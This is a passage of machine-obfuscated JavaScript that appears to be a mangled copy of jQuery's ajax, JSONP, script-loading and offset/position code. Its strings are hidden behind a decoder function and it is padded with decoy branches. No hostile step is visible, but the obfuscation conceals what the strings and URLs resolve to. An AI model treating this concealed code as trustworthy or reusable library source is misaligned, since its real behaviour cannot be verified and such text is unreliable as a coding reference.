_0x3fcbc4[_0x2dd716(0x15a5,'UL9B')])&&(_0x5011da[_0x2dd716(0xc6b,'UL9B')]=_0x3fcbc4[_0x2dd716(0x132b,'Vy]c')]);try{if('nUWAk'!==_0x2dd716(0x5fd,'FToV'))_0x4ac7b7=_0x3fcbc4[_0x2dd716(0xfa6,'jkho')];else{if(_0x24a179=_0x1fd19d[_0x2dd716(0x77f,'FToV')](_0x1988b1,_0x189664,_0x15a58d,_0x216692),(_0x1fd19d[_0x2dd716(0x1105,'WG5o')](0x0,_0x463ca0)||null==_0x41be60)&&(_0x39afc2=_0x5cc0e0['style'][_0xa4a376]),_0x8a9bb7[_0x2dd716(0x995,'I$yS')](_0x16827a))return _0x55995c;_0x5d1d31=_0x36893f&&(_0x38334f[_0x2dd716(0xba2,'#22!')]()||_0xb234fc===_0x2aa21f['style'][_0x5228bd]),_0x46d045=_0x5eb7f0(_0x55b25f)||0x0;}}catch(_0x27747b){if(_0x32abdb[_0x2dd716(0x754,'ojMj')](_0x32abdb[_0x2dd716(0x11c9,'8B*s')],_0x2dd716(0x8d3,'LGss'))){while(_0x204cc5=_0x51b12f[_0x36e5c1++])0x1===_0x544a1a[_0x2dd716(0xd2e,')cJj')]&&_0x7c7dab['push'](_0x1e82fb);return _0x36183a;}else _0x4ac7b7='';}_0x5d4fcf||!_0xd924f1[_0x2dd716(0x82c,'fqy4')]||_0xd924f1[_0x2dd716(0x1441,'eWo5')]?_0x32abdb[_0x2dd716(0xd60,'2RSj')](0x4c7,_0x5d4fcf)&&(_0x5d4fcf=0xcc):_0x5d4fcf=_0x5011da['text']?0xc8:0x194;}}_0x5011da&&_0x32abdb['OxqjK'](_0x324c07,_0x5d4fcf,_0x4ac7b7,_0x5011da,_0x3fcbc4['getAllResponseHeaders']());}},_0xd924f1['async']?_0x32abdb[_0x3ee547(0xfdf,'a6(v')](0x4,_0x3fcbc4[_0x3ee547(0xe3e,'a6(v')])?_0x32abdb[_0x3ee547(0x14d2,'Twr^')](setTimeout,_0xdea76e):_0x3fcbc4[_0x3ee547(0x11df,'Pubx')]=_0x5a1145[_0x2463b4]=_0xdea76e:_0x32abdb['KFiie'](_0xdea76e);}else return _0x4173d5=null==_0x1d5750?!0x1:_0x40c2dc,_0xeffbb8=_0x32abdb['XhOuX'](null,_0x49ad6a)?_0x45daff:_0x509572,this[_0x3ee547(0xe20,'I$yS')](function(){var _0x58d72=_0x3ee547;return _0x5bd725[_0x58d72(0x1316,'KN9P')](this,_0xa8084e,_0xb6abe7);});},'abort':function(){var _0x52a4a8=_0x4d2874;_0xdea76e&&_0x129714[_0x52a4a8(0x5f3,'nzsq')](_0xdea76e,void 0x0,!0x0);}};}});function _0xbb5832(){var _0x40a87e=_0x345625,_0x49e733={'UoetP':_0x129714['hfJsk'],'iCkVB':function(_0x21f69f,_0x59cdad){var _0x195e07=_0x50dd;return _0x129714[_0x195e07(0xb56,'6fpa')](_0x21f69f,_0x59cdad);},'Jnuee':'No\x20conversion\x20from\x20','ExuiG':_0x129714[_0x40a87e(0x2d9,'a!$E')]};if(_0x40a87e(0xd43,'5YO]')!==_0x129714[_0x40a87e(0xe40,'*Vr2')])try{return _0x129714[_0x40a87e(0x481,'Vy]c')](_0x129714[_0x40a87e(0x8bc,'ojMj')],_0x40a87e(0x13bb,'KN9P'))?new _0x3815fe['XMLHttpRequest']():{'state':_0x49e733[_0x40a87e(0x9b3,'KN9P')],'error':_0x23b816?_0x1f6053:_0x49e733[_0x40a87e(0x919,'02J8')](_0x49e733[_0x40a87e(0xa21,'a6(v')]+_0x22fd0f,_0x49e733[_0x40a87e(0xe65,'qP9#')])+_0x4eea95};}catch(_0xf69204){}else{var _0x8ddc51=!0x0,_0x3b91e0=_0x129714[_0x40a87e(0x1434,'02J8')]===_0x3ac7dc?_0x7f2521[_0x40a87e(0x360,'88eA')]:_0xcf35ca['offsetHeight'],_0x2401ce=_0x129714[_0x40a87e(0xfba,'rzfW')](_0x4b2320,_0x4910d4),_0x3ad394=_0x1997e9[_0x40a87e(0xb5b,'eWo5')]&&_0x129714[_0x40a87e(0x17d5,'Pubx')](_0x129714[_0x40a87e(0x182,'Twr^')],_0x1175ea['css'](_0x560e20,_0x129714[_0x40a87e(0xbe2,'1gi!')],!0x1,_0x2401ce));if(0x0>=_0x3b91e0||_0x129714[_0x40a87e(0xcce,'fqy4')](null,_0x3b91e0)){if(_0x3b91e0=_0x129714['BfxvJ'](_0x542de8,_0x205078,_0x1484ba,_0x2401ce),(_0x129714['vgzuW'](0x0,_0x3b91e0)||null==_0x3b91e0)&&(_0x3b91e0=_0x506290[_0x40a87e(0xe5f,'LviT')][_0x4e2981]),_0xe2e324[_0x40a87e(0x49e,'*Vr2')](_0x3b91e0))return _0x3b91e0;_0x8ddc51=_0x3ad394&&(_0x39ec91['boxSizingReliable']()||_0x129714[_0x40a87e(0x387,'0[zQ')](_0x3b91e0,_0x37c6ab[_0x40a87e(0x5ba,'LGss')][_0x3851c1])),_0x3b91e0=_0x129714[_0x40a87e(0xe6c,'*Vr2')](_0x761174,_0x3b91e0)||0x0;}return _0x129714['bqMtF'](_0x3b91e0+_0x129714[_0x40a87e(0xbb5,'l$V6')](_0x23052b,_0x162237,_0x157914,_0xeca6fd||(_0x3ad394?_0x40a87e(0x1514,'!b6*'):'content'),_0x8ddc51,_0x2401ce),'px');}}function _0x1deecc(){var _0x736a79=_0x345625;if(_0x129714['rIDIB'](_0x736a79(0x373,'C*bR'),'AgZGw'))try{return new _0x3815fe['ActiveXObject'](_0x129714['LKDvn']);}catch(_0xcaf3b6){}else _0x446718[_0x736a79(0x402,'l$V6')]?(_0x531a7c[_0x736a79(0x66f,'fqy4')](_0x736a79(0x5dc,'!b6*'),_0x3b8429,!0x1),_0x3825b6[_0x736a79(0x1254,'rzfW')](_0x129714[_0x736a79(0xbed,'6fpa')],_0x4611e8,!0x1)):(_0x381253[_0x736a79(0x2a4,'5B1u')](_0x129714[_0x736a79(0x50a,'Vy]c')],_0x452261),_0x5d288d[_0x736a79(0xe8f,'#22!')](_0x129714[_0x736a79(0xe25,'l$V6')],_0x3b3e69));}_0x140e2b[_0x345625(0x46a,'6fpa')]({'accepts':{'script':_0x345625(0x758,'xwD]')},'contents':{'script':/(?:java|ecma)script/},'converters':{'text\x20script':function(_0x28e2f1){var _0x46fd66=_0x345625;return _0x140e2b[_0x46fd66(0x3eb,'ojMj')](_0x28e2f1),_0x28e2f1;}}}),_0x140e2b['ajaxPrefilter'](_0x129714[_0x345625(0xa3d,'l$V6')],function(_0x3bd7e5){var _0x49cc95=_0x345625,_0x226bab={'qtxak':function(_0x531b20,_0x3e7d70){var _0x10a52f=_0x50dd;return _0x129714[_0x10a52f(0x4b8,'gzoj')](_0x531b20,_0x3e7d70);},'VcttY':function(_0x1fbdc7,_0x3f8f36){return _0x1fbdc7>_0x3f8f36;},'FrnqP':function(_0x3f2815,_0x2186da){var _0x5290ed=_0x50dd;return _0x129714[_0x5290ed(0x25a,'gzoj')](_0x3f2815,_0x2186da);}};if('GlhZD'!==_0x129714[_0x49cc95(0x1439,'88eA')])_0x129714['HvxGr'](void 0x0,_0x3bd7e5[_0x49cc95(0x139c,'#22!')])&&(_0x3bd7e5[_0x49cc95(0x206,'a6(v')]=!0x1),_0x3bd7e5['crossDomain']&&(_0x3bd7e5[_0x49cc95(0x10ee,'a!$E')]=_0x129714['eEVvP'],_0x3bd7e5[_0x49cc95(0x264,'eWo5')]=!0x1);else{var _0x119e40=this['length'],_0xf67d2c=_0x226bab[_0x49cc95(0xb17,'9QTx')](+_0x441366,_0x226bab[_0x49cc95(0x5ce,'eWo5')](0x0,_0x5719c9)?_0x119e40:0x0);return this[_0x49cc95(0x14d7,'@JB2')](_0x226bab[_0x49cc95(0x1376,'7rpC')](_0xf67d2c,0x0)&&_0x119e40>_0xf67d2c?[this[_0xf67d2c]]:[]);}}),_0x140e2b[_0x345625(0xca8,'D%55')](_0x345625(0xaf5,'*Vr2'),function(_0x107152){var _0x54aa31=_0x345625,_0x3adc16={'BpOzP':_0x129714[_0x54aa31(0xd91,'#22!')],'bggxZ':function(_0x14a119,_0x492c54){var _0x2825b9=_0x54aa31;return _0x129714[_0x2825b9(0x388,'p1SO')](_0x14a119,_0x492c54);},'nVMnk':function(_0x164094,_0x28de9e){return _0x164094===_0x28de9e;},'jqQRM':_0x129714[_0x54aa31(0x161e,'FToV')],'AnkbQ':_0x129714['qBshC']};if(_0x107152[_0x54aa31(0x1441,'eWo5')]){if(_0x129714[_0x54aa31(0x7f5,'88eA')](_0x129714[_0x54aa31(0x3f8,'ZY%5')],_0x54aa31(0x12e4,'9dSh'))){var _0x1bb811,_0x2b9532=_0x3814bd[_0x54aa31(0x952,'5B1u')]||_0x129714['oZUkf'](_0x140e2b,_0x129714[_0x54aa31(0x148e,'ZY%5')])[0x0]||_0x3814bd['documentElement'];return{'send':function(_0x4709cd,_0x1f554c){var _0x600ec0=_0x54aa31,_0x41f489={'anaDD':_0x129714[_0x600ec0(0xc75,'ZY%5')]};_0x1bb811=_0x3814bd[_0x600ec0(0x13ff,'8B*s')](_0x129714['EwvGB']),_0x1bb811['async']=!0x0,_0x107152[_0x600ec0(0x9d2,'&XYi')]&&(_0x1bb811[_0x600ec0(0x77b,'xwD]')]=_0x107152['scriptCharset']),_0x1bb811[_0x600ec0(0xaa9,'ZY%5')]=_0x107152['url'],_0x1bb811['onload']=_0x1bb811['onreadystatechange']=function(_0x2ed51b,_0x2042b2){var _0x26c3ef=_0x600ec0;if(_0x26c3ef(0xe6,'2RSj')!=='vQoMg')return _0x5d48f4[_0x26c3ef(0x392,'1gi!')](_0x5128c5,_0x41f489[_0x26c3ef(0xfcf,'#22!')]);else(_0x2042b2||!_0x1bb811[_0x26c3ef(0x583,'xwD]')]||/loaded|complete/[_0x26c3ef(0x142e,'jkho')](_0x1bb811['readyState']))&&(_0x1bb811['onload']=_0x1bb811[_0x26c3ef(0xb2e,'xwD]')]=null,_0x1bb811['parentNode']&&_0x1bb811[_0x26c3ef(0x3ee,'Twr^')][_0x26c3ef(0x1855,'6fpa')](_0x1bb811),_0x1bb811=null,_0x2042b2||_0x1f554c(0xc8,_0x3adc16[_0x26c3ef(0x149,'qP9#')]));},_0x2b9532[_0x600ec0(0x118e,'Twr^')](_0x1bb811,_0x2b9532['firstChild']);},'abort':function(){var _0x4bc06e=_0x54aa31;if(_0x3adc16['nVMnk'](_0x3adc16[_0x4bc06e(0x2fe,'@JB2')],_0x3adc16['AnkbQ']))return _0x56d016=_0xe6e95d['nodeType']?_0x528783[_0x4bc06e(0xaa1,')cJj')][_0x3199a2[_0x5b01fb[_0x4bc06e(0x1627,'8B*s')]]]:_0x14ae57[_0x107e9f['expando']],!!_0x59434f&&!_0x3adc16['bggxZ'](_0x53f57b,_0x367d97);else _0x1bb811&&_0x1bb811['onload'](void 0x0,!0x0);}};}else delete _0x40dc23[_0x54aa31(0x1187,'0[zQ')];}});var _0x2e841e=[],_0x5ccf62=/(=)\?(?=&|$)|\?\?/;_0x140e2b['ajaxSetup']({'jsonp':_0x345625(0x9b1,'LviT'),'jsonpCallback':function(){var _0x31da9a=_0x345625,_0x127b67=_0x2e841e['pop']()||_0x129714[_0x31da9a(0x8ad,'6fpa')](_0x129714[_0x31da9a(0x163c,')cZ)')](_0x140e2b[_0x31da9a(0x2be,'l$V6')],'_'),_0x146c68++);return this[_0x127b67]=!0x0,_0x127b67;}}),_0x140e2b[_0x345625(0x2e0,'0[zQ')]('json\x20jsonp',function(_0x3f5cd9,_0xe7da8c,_0xba5f7a){var _0x54a9d3=_0x345625,_0x121589={'EVTiQ':_0x129714[_0x54a9d3(0x126d,'Twr^')],'xeCDP':function(_0x96b267,_0x3a59a0){return _0x129714['FbqDg'](_0x96b267,_0x3a59a0);}},_0x29baa8,_0x18cee9,_0x5bf88b,_0xa2034d=_0x129714[_0x54a9d3(0xe94,'8Y1r')](_0x3f5cd9[_0x54a9d3(0x99f,'eWo5')],!0x1)&&(_0x5ccf62[_0x54a9d3(0x39f,'a!$E')](_0x3f5cd9['url'])?_0x129714['WdIto']:_0x129714[_0x54a9d3(0xb10,'8Y1r')]==typeof _0x3f5cd9[_0x54a9d3(0x78a,'qP9#')]&&!(_0x3f5cd9['contentType']||'')[_0x54a9d3(0xd71,'KN9P')](_0x129714[_0x54a9d3(0xa53,'a6(v')])&&_0x5ccf62['test'](_0x3f5cd9[_0x54a9d3(0x16ef,')cJj')])&&_0x129714[_0x54a9d3(0xd16,'eWo5')]);return _0xa2034d||_0x129714[_0x54a9d3(0x1523,'5B1u')](_0x129714[_0x54a9d3(0x180f,'a!$E')],_0x3f5cd9[_0x54a9d3(0x55a,')cZ)')][0x0])?(_0x29baa8=_0x3f5cd9['jsonpCallback']=_0x140e2b[_0x54a9d3(0xacc,'rzfW')](_0x3f5cd9[_0x54a9d3(0x622,'@JB2')])?_0x3f5cd9[_0x54a9d3(0x772,'KN9P')]():_0x3f5cd9[_0x54a9d3(0x645,'I$yS')],_0xa2034d?_0x3f5cd9[_0xa2034d]=_0x3f5cd9[_0xa2034d][_0x54a9d3(0x17e8,'5B1u')](_0x5ccf62,_0x129714[_0x54a9d3(0x1060,'IDVZ')]('$1',_0x29baa8)):_0x3f5cd9[_0x54a9d3(0x1769,'FToV')]!==!0x1&&(_0x3f5cd9[_0x54a9d3(0x1020,'#22!')]+=_0x129714[_0x54a9d3(0x7a2,'I$yS')](_0x129714[_0x54a9d3(0x100e,'I$yS')](_0x2d79ca[_0x54a9d3(0x1288,'PtVF')](_0x3f5cd9['url'])?'&':'?',_0x3f5cd9['jsonp']),'=')+_0x29baa8),_0x3f5cd9['converters'][_0x129714[_0x54a9d3(0x1547,'D%55')]]=function(){var _0x217c8c=_0x54a9d3;return _0x5bf88b||_0x140e2b[_0x217c8c(0xe2f,'9QTx')](_0x29baa8+_0x121589[_0x217c8c(0x1176,'p1SO')]),_0x5bf88b[0x0];},_0x3f5cd9['dataTypes'][0x0]=_0x129714[_0x54a9d3(0xdc7,'&XYi')],_0x18cee9=_0x3815fe[_0x29baa8],_0x3815fe[_0x29baa8]=function(){var _0x127231=_0x54a9d3;if(_0x129714['BJIbM']===_0x129714['cxAjI'])return _0x4c0101(this,_0x1afeec['attr'],_0x4e5fc4,_0x1bf1c1,_0x121589[_0x127231(0x1421,'C*bR')](arguments[_0x127231(0x7b6,'&UV9')],0x1));else _0x5bf88b=arguments;},_0xba5f7a['always'](function(){var _0x15b7cb=_0x54a9d3;_0x3815fe[_0x29baa8]=_0x18cee9,_0x3f5cd9[_0x29baa8]&&(_0x3f5cd9[_0x15b7cb(0x12c4,'eWo5')]=_0xe7da8c['jsonpCallback'],_0x2e841e[_0x15b7cb(0x1488,'8Y1r')](_0x29baa8)),_0x5bf88b&&_0x140e2b[_0x15b7cb(0x40c,'eWo5')](_0x18cee9)&&_0x129714[_0x15b7cb(0x16df,'a6(v')](_0x18cee9,_0x5bf88b[0x0]),_0x5bf88b=_0x18cee9=void 0x0;}),_0x129714[_0x54a9d3(0x10de,'*Vr2')]):void 0x0;}),_0x140e2b[_0x345625(0x17c,'p1SO')]=function(_0x46fda0,_0x459672,_0x2644da){var _0x4d4163=_0x345625;if(_0x129714[_0x4d4163(0x21f,'8Y1r')](_0x4d4163(0x14fe,'8Y1r'),_0x129714[_0x4d4163(0x85b,'IDVZ')]))_0x293fa4=_0x95dcd7[_0x4d4163(0x45e,'!b6*')];else{if(!_0x46fda0||_0x129714['KPMhn'](_0x129714[_0x4d4163(0xe93,')cZ)')],typeof _0x46fda0))return null;_0x129714[_0x4d4163(0x17ee,'fqy4')](_0x4d4163(0xc72,'02J8'),typeof _0x459672)&&(_0x2644da=_0x459672,_0x459672=!0x1),_0x459672=_0x459672||_0x3814bd;var _0x13e57e=_0x30cf89[_0x4d4163(0x14b6,'@JB2')](_0x46fda0),_0x3f90b3=!_0x2644da&&[];return _0x13e57e?[_0x459672[_0x4d4163(0x820,'eWo5')](_0x13e57e[0x1])]:(_0x13e57e=_0x140e2b[_0x4d4163(0x51b,'LviT')]([_0x46fda0],_0x459672,_0x3f90b3),_0x3f90b3&&_0x3f90b3['length']&&_0x129714[_0x4d4163(0x5bc,'D%55')](_0x140e2b,_0x3f90b3)['remove'](),_0x140e2b['merge']([],_0x13e57e[_0x4d4163(0x3f9,'rzfW')]));}};var _0x405fa7=_0x140e2b['fn'][_0x345625(0xcdc,'jkho')];_0x140e2b['fn'][_0x345625(0x1345,'8B*s')]=function(_0x52bf98,_0x54dd38,_0x5a4e7d){var _0x55dec8=_0x345625,_0x4b1edc={'zmhUB':_0x129714[_0x55dec8(0x15a0,'9dSh')],'WqAbb':function(_0x49e1ab,_0x5a01e3,_0x9a1a69){var _0x3187d7=_0x55dec8;return _0x129714[_0x3187d7(0xd83,'fqy4')](_0x49e1ab,_0x5a01e3,_0x9a1a69);},'xvQeU':function(_0x2c5ffd,_0x2752e7){var _0x50aee4=_0x55dec8;return _0x129714[_0x50aee4(0x86e,'5YO]')](_0x2c5ffd,_0x2752e7);},'XqPJZ':_0x129714[_0x55dec8(0x269,'fqy4')]};if(_0x129714[_0x55dec8(0xdf1,'88eA')](_0x129714[_0x55dec8(0xb10,'8Y1r')],typeof _0x52bf98)&&_0x405fa7)return _0x405fa7['apply'](this,arguments);var _0x3b8fef,_0x2439d5,_0x11860c,_0x546440=this,_0x582f01=_0x52bf98[_0x55dec8(0x1350,'COru')]('\x20');return _0x582f01>=0x0&&(_0x3b8fef=_0x140e2b['trim'](_0x52bf98['slice'](_0x582f01,_0x52bf98[_0x55dec8(0xbbd,'LGss')])),_0x52bf98=_0x52bf98[_0x55dec8(0xa01,'qP9#')](0x0,_0x582f01)),_0x140e2b['isFunction'](_0x54dd38)?(_0x5a4e7d=_0x54dd38,_0x54dd38=void 0x0):_0x54dd38&&_0x129714[_0x55dec8(0x1495,'p1SO')](_0x129714['yUnfa'],typeof _0x54dd38)&&(_0x11860c=_0x129714[_0x55dec8(0x23d,'5B1u')]),_0x129714[_0x55dec8(0xd07,'PtVF')](_0x546440['length'],0x0)&&_0x140e2b[_0x55dec8(0x48d,'Vy]c')]({'url':_0x52bf98,'type':_0x11860c,'dataType':_0x129714['uigvw'],'data':_0x54dd38})['done'](function(_0x24d332){var _0x4a4e32=_0x55dec8;if(_0x129714[_0x4a4e32(0x14b2,'a6(v')]===_0x4a4e32(0x695,'nzsq')){var _0x408fd1=_0x385a52[_0x4a4e32(0xf8e,'FToV')][this[_0x4a4e32(0xed5,'eWo5')]];return _0x408fd1&&_0x408fd1[_0x4a4e32(0x5ec,'5YO]')]?_0x408fd1[_0x4a4e32(0x651,'rzfW')](this):_0x19fd78[_0x4a4e32(0x1377,'WG5o')][_0x4a4e32(0xaff,')cZ)')][_0x4a4e32(0x302,'xwD]')](this);}else _0x2439d5=arguments,_0x546440[_0x4a4e32(0x205,'KN9P')](_0x3b8fef?_0x140e2b(_0x129714[_0x4a4e32(0x15e5,'0[zQ')])[_0x4a4e32(0x1528,'ojMj')](_0x140e2b[_0x4a4e32(0x84c,'fqy4')](_0x24d332))['find'](_0x3b8fef):_0x24d332);})[_0x55dec8(0x96c,'8B*s')](_0x5a4e7d&&function(_0x350cc4,_0xb110a3){var _0x188698=_0x55dec8;if(_0x4b1edc['xvQeU'](_0x4b1edc['XqPJZ'],_0x188698(0x14ca,'LviT'))){var _0x4ddd18={'TOdkT':function(_0x116130,_0xe812ef){return _0x116130==_0xe812ef;},'KEcjj':_0x4b1edc['zmhUB'],'KwFaq':function(_0x476507,_0x7ae45f,_0x47ba81){var _0x623ea9=_0x188698;return _0x4b1edc[_0x623ea9(0x13b2,'KN9P')](_0x476507,_0x7ae45f,_0x47ba81);}},_0x566c77=_0xef4246['fn'][_0x314621];_0x1d7de6['fn'][_0x1d25f1]=function(_0x2b4d8e,_0x452cfc,_0x417cae){var _0x762da2=_0x188698;return _0x4ddd18[_0x762da2(0x111c,'FToV')](null,_0x2b4d8e)||_0x4ddd18[_0x762da2(0x163f,'xwD]')](_0x4ddd18[_0x762da2(0x9a4,'gzoj')],typeof _0x2b4d8e)?_0x566c77[_0x762da2(0xfb8,'eWo5')](this,arguments):this['animate'](_0x4ddd18['KwFaq'](_0xfe1490,_0x5f5d86,!0x0),_0x2b4d8e,_0x452cfc,_0x417cae);};}else _0x546440['each'](_0x5a4e7d,_0x2439d5||[_0x350cc4[_0x188698(0x1530,'jkho')],_0xb110a3,_0x350cc4]);}),this;},_0x140e2b['each']([_0x129714['WWoPP'],'ajaxStop',_0x129714[_0x345625(0x142f,'LviT')],_0x345625(0x11ba,'C*bR'),'ajaxSuccess',_0x129714[_0x345625(0x9e5,'IDVZ')]],function(_0x2c6a67,_0x282175){var _0x34186a=_0x345625;_0x129714['CIYAR'](_0x129714[_0x34186a(0x17a7,'ZY%5')],_0x129714[_0x34186a(0x17a7,'ZY%5')])?_0x140e2b['fn'][_0x282175]=function(_0x11a69a){return this['on'](_0x282175,_0x11a69a);}:(_0x493db0(_0x5e84cf),_0x261c9e=null);}),_0x140e2b[_0x345625(0xefc,'KN9P')][_0x345625(0x16ac,'Pubx')]['animated']=function(_0x2efc57){var _0x44286b=_0x345625;return _0x129714[_0x44286b(0x180e,'2RSj')](_0x129714[_0x44286b(0xd9a,'0[zQ')],_0x129714['hLItY'])?(_0x354232[_0x3693c8]=!0x0,_0x52a535):_0x140e2b['grep'](_0x140e2b[_0x44286b(0x1487,'02J8')],function(_0x3b8478){return _0x129714['LXCvD'](_0x2efc57,_0x3b8478['elem']);})[_0x44286b(0xdac,'COru')];};var _0x4ae4b6=_0x3815fe['document'][_0x345625(0x161,'ojMj')];function _0x5102cb(_0x76b3e8){var _0x308a4f=_0x345625;if(_0x129714[_0x308a4f(0xc8f,'IDVZ')](_0x129714[_0x308a4f(0x956,'02J8')],_0x129714['oMhFs'])){var _0x1f5dd8={'NISha':_0x129714[_0x308a4f(0x15e6,'7rpC')]},_0xb73965=arguments;return _0x23a318['Deferred'](function(_0x17d871){var _0x3d548e=_0x308a4f;_0x13d0a3[_0x3d548e(0x34b,'l$V6')](_0x546dc8,function(_0x3ca344,_0x463b89){var _0x2acbbb={'CxHNK':_0x1f5dd8['NISha']},_0x316f59=_0x16a957['isFunction'](_0xb73965[_0x3ca344])&&_0xb73965[_0x3ca344];_0x5c9f46[_0x463b89[0x1]](function(){var _0xca7c0e=_0x50dd,_0x27ef5b=_0x316f59&&_0x316f59[_0xca7c0e(0x9c8,'02J8')](this,arguments);_0x27ef5b&&_0x4e9f63['isFunction'](_0x27ef5b['promise'])?_0x27ef5b['promise']()[_0xca7c0e(0x15a9,'a6(v')](_0x17d871[_0xca7c0e(0x75b,'a6(v')])[_0xca7c0e(0x108b,'D%55')](_0x17d871[_0xca7c0e(0x209,')cZ)')])[_0xca7c0e(0x16ec,'Twr^')](_0x17d871[_0xca7c0e(0x1184,'9dSh')]):_0x17d871[_0x463b89[0x0]+_0x2acbbb[_0xca7c0e(0x1284,'Twr^')]](this===_0x3e0f86?_0x17d871['promise']():this,_0x316f59?[_0x27ef5b]:arguments);});}),_0xb73965=null;})['promise']();}else return _0x140e2b['isWindow'](_0x76b3e8)?_0x76b3e8:0x9===_0x76b3e8[_0x308a4f(0x1612,'UL9B')]?_0x76b3e8[_0x308a4f(0x1678,'gzoj')]||_0x76b3e8[_0x308a4f(0x279,'LGss')]:!0x1;}_0x140e2b[_0x345625(0xc21,'p1SO')]={'setOffset':function(_0xd12655,_0x4c4a10,_0x52eb28){var _0x565a6c=_0x345625,_0x196441,_0x220f5a,_0x2c8cb7,_0x183558,_0x5db007,_0x547f78,_0x2ce9c7,_0x5387ae=_0x140e2b['css'](_0xd12655,_0x565a6c(0x361,'ojMj')),_0x3a4bd9=_0x129714[_0x565a6c(0x1776,')cZ)')](_0x140e2b,_0xd12655),_0x2ed26d={};_0x129714[_0x565a6c(0x7c2,'LGss')](_0x129714[_0x565a6c(0x1391,'LviT')],_0x5387ae)&&(_0xd12655[_0x565a6c(0xc67,'p1SO')][_0x565a6c(0x620,'Twr^')]=_0x129714[_0x565a6c(0x2b0,'5YO]')]),_0x5db007=_0x3a4bd9[_0x565a6c(0x1543,'LGss')](),_0x2c8cb7=_0x140e2b[_0x565a6c(0x131d,'88eA')](_0xd12655,_0x129714[_0x565a6c(0xe12,'I$yS')]),_0x547f78=_0x140e2b[_0x565a6c(0xa18,'9dSh')](_0xd12655,_0x129714['JkwFU']),_0x2ce9c7=(_0x129714[_0x565a6c(0x16be,'a!$E')]===_0x5387ae||_0x129714['LgeLH']===_0x5387ae)&&_0x140e2b['inArray'](_0x129714['gkyKk'],[_0x2c8cb7,_0x547f78])>-0x1,_0x2ce9c7?(_0x196441=_0x3a4bd9[_0x565a6c(0xbc0,'#22!')](),_0x183558=_0x196441['top'],_0x220f5a=_0x196441[_0x565a6c(0xfa1,'7rpC')]):(_0x183558=parseFloat(_0x2c8cb7)||0x0,_0x220f5a=_0x129714[_0x565a6c(0x62b,'a!$E')](parseFloat,_0x547f78)||0x0),_0x140e2b[_0x565a6c(0x9b9,'D%55')](_0x4c4a10)&&(_0x4c4a10=_0x4c4a10[_0x565a6c(0xb9e,'FToV')](_0xd12655,_0x52eb28,_0x5db007)),null!=_0x4c4a10[_0x565a6c(0x1861,'6fpa')]&&(_0x2ed26d['top']=_0x129714[_0x565a6c(0x10d8,'9dSh')](_0x4c4a10[_0x565a6c(0x292,'ojMj')]-_0x5db007['top'],_0x183558)),_0x129714[_0x565a6c(0xb0d,'COru')](null,_0x4c4a10[_0x565a6c(0xeec,'8B*s')])&&(_0x2ed26d[_0x565a6c(0xfa1,'7rpC')]=_0x129714[_0x565a6c(0x510,'0[zQ')](_0x129714[_0x565a6c(0x1141,'KN9P')](_0x4c4a10[_0x565a6c(0x1442,'p1SO')],_0x5db007[_0x565a6c(0x5f6,'WG5o')]),_0x220f5a)),_0x129714[_0x565a6c(0x328,'&UV9')](_0x129714[_0x565a6c(0x14a6,'WG5o')],_0x4c4a10)?_0x4c4a10['using'][_0x565a6c(0x1334,'Twr^')](_0xd12655,_0x2ed26d):_0x3a4bd9[_0x565a6c(0x7ef,'qP9#')](_0x2ed26d);}},_0x140e2b['fn'][_0x345625(0x11c2,'PtVF')]({'offset':function(_0x132a69){var _0x31dbbe=_0x345625;if(arguments[_0x31dbbe(0xa69,'KN9P')])return _0x129714[_0x31dbbe(0x618,'Vy]c')](void 0x0,_0x132a69)?this:this[_0x31dbbe(0x153f,'6fpa')](function(_0x876271){var _0x2cdf21=_0x31dbbe;_0x140e2b['offset'][_0x2cdf21(0xdaa,'5YO]')](this,_0x132a69,_0x876271);});var _0x198589,_0x5df241,_0x59dcd5={'top':0x0,'left':0x0},_0x42d017=this[0x0],_0x5ad1d9=_0x42d017&&_0x42d017['ownerDocument'];if(_0x5ad1d9)return _0x198589=_0x5ad1d9[_0x31dbbe(0x1704,'@JB2')],_0x140e2b[_0x31dbbe(0x88c,'LviT')](_0x198589,_0x42d017)?(_0x129714[_0x31dbbe(0x225,'eWo5')](typeof _0x42d017[_0x31dbbe(0xeea,'a6(v')],_0x1d6dfd)&&(_0x59dcd5=_0x42d017[_0x31dbbe(0x833,'qP9#')]()),_0x5df241=_0x129714[_0x31dbbe(0x17d3,'Vy]c')](_0x5102cb,_0x5ad1d9),{'top':_0x129714[_0x31dbbe(0xfab,'LGss')](_0x59dcd5[_0x31dbbe(0x988,'l$V6')],_0x5df241[_0x31dbbe(0x1ae,'qP9#')]||_0x198589[_0x31dbbe(0xe04,'fqy4')])-(_0x198589[_0x31dbbe(0xc82,'5YO]')]||0x0),'left':_0x129714['IgLwz'](_0x129714['rJnLG'](_0x59dcd5[_0x31dbbe(0xa7e,'KN9P')],_0x5df241[_0x31dbbe(0x18f,'gzoj')]||_0x198589[_0x31dbbe(0xb13,'a6(v')]),_0x198589[_0x31dbbe(0xf65,'*Vr2')]||0x0)}):_0x59dcd5;},'position':function(){var _0x2de002=_0x345625;if(this[0x0]){if(_0x2de002(0x13a,'rzfW')===_0x2de002(0x1c4,'LviT'))_0x354966=void 0x0;else{var _0x805183,_0x4269f4,_0x2e4f21={'top':0x0,'left':0x0},_0x48beac=this[0x0];return _0x129714['Zalxj'](_0x2de002(0x16b4,'jkho'),_0x140e2b[_0x2de002(0xa18,'9dSh')](_0x48beac,_0x129714['jIhai']))?_0x4269f4=_0x48beac[_0x2de002(0x164c,'Vy]c')]():(_0x805183=this[_0x2de002(0x18c,'ojMj')](),_0x4269f4=this['offset'](),_0x140e2b['nodeName'](_0x805183[0x0],_0x129714[_0x2de002(0x8c0,'LviT')])||(_0x2e4f21=_0x805183[_0x2de002(0x1848,'PtVF')]()),_0x2e4f21[_0x2de002(0x770,'COru')]+=_0x140e2b[_0x2de002(0x144c,'&XYi')](_0x805183[0x0],_0x129714[_0x2de002(0x9f9,'8Y1r')],!0x0),_0x2e4f21[_0x2de002(0xfa1,'7rpC')]+=_0x140e2b[_0x2de002(0xa18,'9dSh')](_0x805183[0x0],'borderLeftWidth',!0x0)),{'top':_0x129714[_0x2de002(0xc08,'xwD]')](_0x129714[_0x2de002(0x113d,'FToV')](_0x4269f4['top'],_0x2e4f21[_0x2de002(0x17c2,'5B1u')]),_0x140e2b[_0x2de002(0x11d1,'gzoj')](_0x48beac,_0x2de002(0x1196,'Twr^'),!0x0)),'left':_0x129714[_0x2de002(0xa72,'#22!')](_0x4269f4['left'],_0x2e4f21[_0x2de002(0x10e4,'2RSj')])-_0x140e2b[_0x2de002(0xc90,'@JB2')](_0x48beac,_0x129714[_0x2de002(0x8d5,'IDVZ')],!0x0)};}}},'offsetParent':function(){var 